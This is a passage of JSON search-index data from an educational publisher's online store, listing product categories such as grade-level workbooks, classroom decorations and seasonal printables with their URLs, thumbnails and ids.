kindergarten workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-kindergarten-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2585","p_id":"2487"},{"l":"Workbooks","n_l":"workbook","u":"https://www.carsondellosa.com/learn-at-home/categories/workbooks/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/44ec98be-5f90-4383-8aa7-48d69070e63e","id":"285","p_id":"274"},{"l":"IXL Learning","n_l":"ixl learning","u":"https://www.carsondellosa.com/brands/ixl-learning/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6238","p_id":"155"},{"l":"Math","n_l":"math","u":"https://www.carsondellosa.com/teaching-supplies/subjects/math/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c867c98a-772f-4731-846a-b756a43ffea7","id":"32","p_id":"30"},{"l":"Spectrum Grade 8 Workbooks","n_l":"spectrum grade 8 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-8-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2592","p_id":"2487"},{"l":"Spectrum Grade 4 Workbooks","n_l":"spectrum grade 4 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-4-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2584","p_id":"2487"},{"l":"Storybooks & Readers","n_l":"storybook & reader","u":"https://www.carsondellosa.com/learn-at-home/categories/storybooks-readers/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/48e8e213-3080-4441-b63d-9300e0384990","id":"286","p_id":"274"},{"l":"Spectrum Grade 3 Workbooks","n_l":"spectrum grade 3 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-3-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2591","p_id":"2487"},{"l":"Spectrum Grade 7 Workbooks","n_l":"spectrum grade 7 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-7-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2588","p_id":"2487"},{"l":"Spectrum Grade 5 Workbooks","n_l":"spectrum grade 5 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-5-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2594","p_id":"2487"},{"l":"Classroom Calendars","n_l":"classroom calendar","u":"https://www.carsondellosa.com/classroom-decorations/categories/classroom-calendars/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e226f257-9e32-4e73-bbf9-82fc95d001be","id":"985","p_id":"61"},{"l":"Mystery Grab Bags","n_l":"mystery grab bag","u":"https://www.carsondellosa.com/collections/collections/mystery-grab-bags/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8390bd4d-88d1-4dd4-bf48-5d99498f4f99","id":"5918","p_id":"3503"},{"l":"Hands-on Learning","n_l":"hands-on learning","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/d51a3040-684b-444d-af18-a9437b6c7181","id":"70","p_id":"31"},{"l":"Accents","n_l":"accent","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/79c05af9-ede6-48c9-8df2-30649a558768","id":"79","p_id":"61"},{"l":"Neutral Classroom Themes","n_l":"neutral classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/neutral-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2742","p_id":"2738"},{"l":"Spectrum Preschool Workbooks","n_l":"spectrum preschool workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-preschool-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2593","p_id":"2487"},{"l":"Nature-Inspired Classroom Themes","n_l":"nature-inspired classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/nature-inspired-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2741","p_id":"2738"},{"l":"Spectrum Grade 6 Workbooks","n_l":"spectrum grade 6 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-6-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2586","p_id":"2487"},{"l":"Winter","n_l":"winter","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/winter/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6246","p_id":"297"},{"l":"Reading & Writing","n_l":"reading & writing","u":"https://www.carsondellosa.com/learn-at-home/subjects/reading-writing/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/afc46142-7bfa-476f-9e2f-c1ab39ff275f","id":"290","p_id":"277"},{"l":"Classroom Management","n_l":"classroom management","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0756e9e6-705f-4d03-a081-c1e6c638f689","id":"72","p_id":"31"},{"l":"Letters","n_l":"letter","u":"https://www.carsondellosa.com/classroom-decorations/categories/letters/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ce99eefc-19e1-4bd3-a310-ce0394af47b0","id":"89","p_id":"61"},{"l":"Social Studies","n_l":"social study","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/03cea896-6ea4-4051-8aaf-243bd4625214","id":"74","p_id":"30"},{"l":"Stickers & Incentives","n_l":"sticker & incentive","u":"https://www.carsondellosa.com/teaching-supplies/categories/stickers-incentives/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/58c9cdc7-c10b-4073-becb-ce1670f8ba9b","id":"3564","p_id":"31"},{"l":"Science & STEM","n_l":"science & stem","u":"https://www.carsondellosa.com/teaching-supplies/subjects/science-stem/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/57392498-67e9-417e-92eb-4f567dc2257b","id":"73","p_id":"30"},{"l":"Middle School Workbooks & Books","n_l":"middle school workbook & book","u":"https://www.carsondellosa.com/middle-school-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3488","p_id":"25"},{"l":"Bargain Bookshop","n_l":"bargain bookshop","u":"https://www.carsondellosa.com/sale/todays-offers/bargain-bookshop/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/09a04baa-b0b9-4337-a71f-c3bd10d98718","id":"978","p_id":"58"},{"l":"1st Grade Workbooks & Books","n_l":"1st grade workbook & book","u":"https://www.carsondellosa.com/1st-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3482","p_id":"25"},{"l":"Special Needs & Inclusion","n_l":"special need & inclusion","u":"https://www.carsondellosa.com/teaching-supplies/categories/special-needs-inclusion/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/18cdf4d0-bb64-4926-85c6-2cc803049b1e","id":"68","p_id":"31"},{"l":"High School Workbooks & Books","n_l":"high school workbook & book","u":"https://www.carsondellosa.com/high-school-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3489","p_id":"25"},{"l":"3rd Grade Workbooks & Books","n_l":"3rd grade workbook & book","u":"https://www.carsondellosa.com/3rd-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3484","p_id":"25"},{"l":"5th Grade Workbooks & Books","n_l":"5th grade workbook & book","u":"https://www.carsondellosa.com/5th-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3486","p_id":"25"},{"l":"New Arrivals","n_l":"new arrival","u":"https://www.carsondellosa.com/new-arrivals/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7342","p_id":"0"},{"l":"Classroom Organization","n_l":"classroom organization","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-organization/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3da285a8-5105-4e94-b789-bdab333e9892","id":"316","p_id":"31"},{"l":"Early Learning","n_l":"early learning","u":"https://www.carsondellosa.com/teaching-supplies/subjects/early-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b4c796fa-cd15-4dd6-b5fb-3d21fc928557","id":"635","p_id":"30"},{"l":"Activity Books","n_l":"activity book","u":"https://www.carsondellosa.com/learn-at-home/categories/activity-books/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/62ce0156-9b1e-4527-87ca-fa6386790ed1","id":"276","p_id":"274"},{"l":"2nd Grade Workbooks & Books","n_l":"2nd grade workbook & book","u":"https://www.carsondellosa.com/2nd-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3483","p_id":"25"},{"l":"Puzzles & Games","n_l":"puzzle & game","u":"https://www.carsondellosa.com/learn-at-home/categories/puzzles-games/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/12741255-f6b5-4cb0-91bc-14bdf1bf8b88","id":"288","p_id":"274"},{"l":"Teacher Planners","n_l":"teacher planner","u":"https://www.carsondellosa.com/teaching-supplies/categories/teacher-planners/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8dfb8f54-ef6e-41b4-8d1f-4d33e071676c","id":"1903","p_id":"31"},{"l":"We Belong","n_l":"we belong","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-belong/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3e1567a0-f9d4-4db2-a8db-222e44c10cd4","id":"1806","p_id":"91"},{"l":"Happy Place","n_l":"happy place","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/happy-place/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/28ad6c6f-674f-4a5d-a170-1c5d06d8f0d1","id":"870","p_id":"91"},{"l":"Pocket Charts & Accessories","n_l":"pocket chart & accessory","u":"https://www.carsondellosa.com/teaching-supplies/categories/pocket-charts-accessories/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2869ec9c-c72a-497b-9917-b20df756fe1e","id":"63","p_id":"31"},{"l":"Seasonal Bulletin Board Sets","n_l":"seasonal bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/seasonal-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2752","p_id":"81"},{"l":"6th Grade Workbooks & Books","n_l":"6th grade workbook & book","u":"https://www.carsondellosa.com/6th-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3487","p_id":"25"},{"l":"4th Grade Workbooks & Books","n_l":"4th grade workbook & book","u":"https://www.carsondellosa.com/4th-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3485","p_id":"25"},{"l":"Desk Essentials & Labels","n_l":"desk essential & label","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9bc21eb4-7484-49f3-819b-48a5bc1dadee","id":"3507","p_id":"31"},{"l":"Christian","n_l":"christian","u":"https://www.carsondellosa.com/teaching-supplies/subjects/christian/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ee888f4e-5048-4870-a865-7a0e9f33cc83","id":"78","p_id":"30"},{"l":"Crafty and Cool","n_l":"crafty and cool","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/crafty-and-cool/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/40de68c8-d5e5-43f4-88dc-ee4204530af9","id":"6521","p_id":"91"},{"l":"Preschool Workbooks & Books","n_l":"preschool workbook & book","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/preschool-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2576","p_id":"25"},{"l":"Name Tags & Labels","n_l":"name tag & label","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/name-tags-labels/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3509","p_id":"3507"},{"l":"Name Plates","n_l":"name plate","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/name-plates/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3510","p_id":"3507"},{"l":"Black & White Classroom Themes","n_l":"black & white classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/black-white-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2739","p_id":"2738"},{"l":"Grow Together","n_l":"grow together","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/grow-together/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/151f18b7-79fd-49ae-8b50-edd5bc8fe2d3","id":"1816","p_id":"91"},{"l":"Stickers","n_l":"sticker","u":"https://www.carsondellosa.com/classroom-decorations/categories/stickers/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/89a711a9-b0f4-4b05-98c8-92c368393ebd","id":"87","p_id":"61"},{"l":"Social Emotional Learning","n_l":"social emotional learning","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/64e6df28-138d-406b-9796-c5b17ddeaa34","id":"313","p_id":"30"},{"l":"Kind Vibes","n_l":"kind vibe","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/kind-vibes/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/38ccb7d8-62a2-4c6d-8d39-5f14cb85d6ba","id":"583","p_id":"91"},{"l":"Assessment & Test Prep","n_l":"assessment & test prep","u":"https://www.carsondellosa.com/teaching-supplies/subjects/assessment-test-prep/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c861ff1f-2500-48e5-898a-759234dc4436","id":"77","p_id":"30"},{"l":"Kindergarten Workbooks & Books","n_l":"kindergarten workbook & book","u":"https://www.carsondellosa.com/kindergarten-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3481","p_id":"25"},{"l":"Bulletin Board Cutouts","n_l":"bulletin board cutout","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/bulletin-board-cutouts/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2744","p_id":"79"},{"l":"Carson Dellosa Education","n_l":"carson dellosa education","u":"https://www.carsondellosa.com/brands/carson-dellosa-education/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ba2a9c00-b7c0-4bff-b121-4bb13e3211f0","id":"172","p_id":"155"},{"l":"Interactive Notebooks","n_l":"interactive notebook","u":"https://www.carsondellosa.com/collections/series/interactive-notebooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3520","p_id":"3502"},{"l":"Printables","n_l":"printable","u":"https://www.carsondellosa.com/classroom-decorations/categories/printables/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/69d7ac87-ba47-4396-866b-8cab90b1a778","id":"90","p_id":"61"},{"l":"Motivational Bulletin Board Sets","n_l":"motivational bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/motivational-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2749","p_id":"81"},{"l":"Summer Bridge Activities","n_l":"summer bridge activitie","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5134","p_id":"2486"},{"l":"Samples","n_l":"sample","u":"https://www.carsondellosa.com/free-resources/resource-type/samples/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6197","p_id":"887"},{"l":"We Stick Together","n_l":"we stick together","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-stick-together/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/044cd3e3-37b0-4f5f-b995-a8f55741032d","id":"4952","p_id":"91"},{"l":"Rosetta Stone","n_l":"rosetta stone","u":"https://www.carsondellosa.com/brands/rosetta-stone/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6239","p_id":"155"},{"l":"Teacher Desk Essentials","n_l":"teacher desk essential","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/teacher-desk-essentials/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3512","p_id":"3507"},{"l":"Flash Cards","n_l":"flash card","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/flash-cards/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5977","p_id":"70"},{"l":"Online Exclusive Bundles","n_l":"online exclusive bundle","u":"https://www.carsondellosa.com/sale/todays-offers/online-exclusive-bundles","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/91c61ad9-0e89-4685-af23-a7402e5784a4","id":"250","p_id":"58"},{"l":"Manipulatives","n_l":"manipulative","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/manipulatives/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5978","p_id":"70"},{"l":"Elementary Classroom Kits","n_l":"elementary classroom kit","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/elementary-classroom-kits/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e8992188-3fa0-4562-9a7d-5248fbf37b4e","id":"3490","p_id":"948"},{"l":"Educational Bulletin Board Sets","n_l":"educational bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/educational-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2748","p_id":"81"},{"l":"Belonging & Representation","n_l":"belonging & representation","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/belonging-representation/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/bf8934dc-7b02-480e-bf34-f952e0ccd68a","id":"7262","p_id":"948"},{"l":"Student Desk Essentials","n_l":"student desk essential","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/student-desk-essentials/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3513","p_id":"3507"},{"l":"Seasonal Accents","n_l":"seasonal accent","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/seasonal-accents/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2747","p_id":"79"},{"l":"3D Classroom Décor","n_l":"3d classroom décor","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/3d-classroom-decor/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2745","p_id":"79"},{"l":"Behavior Management","n_l":"behavior management","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/behavior-management/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7277","p_id":"72"},{"l":"Health & Safety","n_l":"health & safety","u":"https://www.carsondellosa.com/teaching-supplies/subjects/health-safety/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0f1e3ba2-5222-4385-ba02-43d6868c98d1","id":"334","p_id":"30"},{"l":"Notepads & Note Cards","n_l":"notepad & note card","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/notepads-note-cards/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3511","p_id":"3507"},{"l":"Black History Month Printables","n_l":"black history month printable","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/black-history-month-printables/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b9441b3b-c900-4c19-b17e-c2218da12445","id":"319","p_id":"1862"},{"l":"Classroom Management Bulletin Board Sets","n_l":"classroom management bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/classroom-management-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2750","p_id":"81"},{"l":"Summer Learning","n_l":"summer learning","u":"https://www.carsondellosa.com/learn-at-home/subjects/summer-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a7c18d2f-21af-4a16-9d7a-ef99c68facea","id":"295","p_id":"277"},{"l":"STEM Challenges","n_l":"stem challenge","u":"https://www.carsondellosa.com/collections/collections/stem-challenges/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"4500","p_id":"3503"},{"l":"PreK and School Readiness","n_l":"prek and school readiness","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/prek-and-school-readiness/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/7b8e56f0-5550-4589-b414-939bcf3d8d7a","id":"1780","p_id":"948"},{"l":"Spring","n_l":"spring","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/spring/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6240","p_id":"297"},{"l":"Summer","n_l":"summer","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/summer/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6467","p_id":"297"},{"l":"Learning Cards","n_l":"learning card","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/learning-cards/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5979","p_id":"70"},{"l":"Folders","n_l":"folder","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/folders/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3508","p_id":"3507"},{"l":"Classroom Responsibilities","n_l":"classroom responsibilitie","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/classroom-responsibilities/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3515","p_id":"72"},{"l":"Be Clever Wherever","n_l":"be clever wherever","u":"https://www.carsondellosa.com/collections/collections/be-clever-wherever/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3505","p_id":"3503"},{"l":"Self Awareness & Mindfulness","n_l":"self awareness & mindfulness","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/self-awareness-mindfulness/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6559","p_id":"313"},{"l":"Birthdays","n_l":"birthday","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/birthdays/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3516","p_id":"72"},{"l":"Rolled","n_l":"rolled","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/rolled/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5138","p_id":"965"},{"l":"Planning","n_l":"planning","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/planning/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3514","p_id":"72"},{"l":"Kindness & Positivity","n_l":"kindness & positivity","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/kindness-positivity/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7099","p_id":"313"},{"l":"Growth Mindset & Thinking Skills","n_l":"growth mindset & thinking skill","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/growth-mindset-thinking-skills/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7098","p_id":"313"},{"l":"In A Flash","n_l":"in a flash","u":"https://www.carsondellosa.com/collections/collections/in-a-flash/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3521","p_id":"3503"},{"l":"Welcome","n_l":"welcome","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/welcome/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3517","p_id":"72"},{"l":"Classroom Calendars","n_l":"classroom calendar","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/classroom-calendars/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2751","p_id":"81"},{"l":"Summer Bridge Essentials Backpacks","n_l":"summer bridge essential backpack","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/summer-bridge-essentials-backpacks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5135","p_id":"5134"},{"l":"Spotlight on Reading","n_l":"spotlight on reading","u":"https://www.carsondellosa.com/collections/collections/spotlight-on-reading/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5921","p_id":"3503"},{"l":"Women's History Month Printables","n_l":"women' history month printable","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/womens-history-month-printables/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ffa57a90-f844-4447-9258-8a7da2f0c48f","id":"325","p_id":"1862"},{"l":"Social Skills & Inclusion","n_l":"social skill & inclusion","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/social-skills-inclusion/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6560","p_id":"313"},{"l":"National Hispanic Heritage Month","n_l":"national hispanic heritage month","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/national-hispanic-heritage-month/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"1918","p_id":"1862"},{"l":"Black History Month","n_l":"black history month","u":"https://www.carsondellosa.com/collections/collections/black-history-month/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ae65630e-f135-4555-b4b8-a489e15e09a5","id":"5012","p_id":"3503"},{"l":"ClassroomDécor","n_l":"classroomdécor","u":"https://www.carsondellosa.com/sale/clearance/classroomdecor/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7280","p_id":"60"},{"l":"Amazing Athletes","n_l":"amazing athlete","u":"https://www.carsondellosa.com/free-resources/subject/amazing-athletes/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/85d94069-d099-4f78-9cb7-627ee013ef9c","id":"5841","p_id":"1862"},{"l":"St. Patrick's Day","n_l":"st. patrick' day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/st-patricks-day/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/376e5f6d-0b30-4240-9b3a-cb4aff4fe23e","id":"2130","p_id":"1862"},{"l":"National Native American Heritage Month","n_l":"national native american heritage month","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/national-native-american-heritage-month/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"1919","p_id":"1862"},{"l":"Easter","n_l":"easter","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/easter/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2429","p_id":"1862"},{"l":"Financial Literacy Month","n_l":"financial literacy month","u":"https://www.carsondellosa.com/free-resources/subject/financial-literacy-month/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/68955d2e-e0c7-4e22-ba57-d81d752adaef","id":"5125","p_id":"1862"},{"l":"Summer Bridge Activities Spanish Workbooks","n_l":"summer bridge activitie spanish workbook","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/summer-bridge-activities-spanish-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5437","p_id":"5134"},{"l":"Edu-Clings","n_l":"edu-cling","u":"https://www.carsondellosa.com/collections/collections/edu-clings/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3504","p_id":"3503"},{"l":"Earth Day","n_l":"earth day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/earth-day/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2536","p_id":"1862"},{"l":"Mother's Day","n_l":"mother' day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/mothers-day/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2645","p_id":"1862"},{"l":"ELA & Math","n_l":"ela & math","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/ela-math/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/4105e029-1ba3-44c1-a54a-f460b592d4b7","id":"951","p_id":"948"},{"l":"Father's Day","n_l":"father' day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/fathers-day/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3103","p_id":"1862"},{"l":"Infant","n_l":"infant","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/infant/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5123","p_id":"25"},{"l":"Election","n_l":"election","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/election/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5842","p_id":"1862"},{"l":"Today's Offers","n_l":"today' offer","u":"https://www.carsondellosa.com/sale/todays-offers/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2df616ea-5a3e-4de2-9d6c-c4e0cd7cc787","id":"58","p_id":"37"},{"l":"Key Education Publishing","n_l":"key education 